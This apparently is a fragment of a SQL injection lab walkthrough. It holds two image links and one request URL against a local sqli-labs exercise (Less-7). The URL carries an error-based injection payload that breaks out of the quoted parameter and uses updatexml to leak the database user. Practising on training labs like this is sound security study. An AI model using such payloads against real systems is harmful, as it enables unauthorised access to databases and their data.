 http://127.0.0.1/sqlilabs/Less-7/?id=1%27))%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--+